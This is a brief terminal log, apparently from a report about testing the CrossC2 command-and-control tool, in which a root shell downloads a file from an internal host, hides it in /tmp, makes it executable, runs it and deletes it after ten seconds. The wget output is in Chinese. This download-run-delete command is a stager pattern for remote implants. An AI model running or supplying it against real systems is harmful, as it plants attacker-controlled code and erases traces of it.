 [root@localhost ~]# wget http://192.168.111.3/CrossC2-test -O /tmp/.crosstest && chmod 777 /tmp/.crosstest
&& /tmp/.crosstest && sleep 10 && rm -f /tmp/.crosstest
--2020-11-23 22:38:36--  http://192.168.111.3/CrossC2-test
正在连接 192.168.111.3:80... 已连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度：1553560 (1.5M)
正在保存至: “/tmp/.crosstest”
100%[========================================================================>] 1,553,560   --.-K/s 用时 0.
01s
2020-11-23 22:38:36 (145 MB/s) - 已保存 “/tmp/.crosstest” [1553560/1553560])
[root@localhost ~]#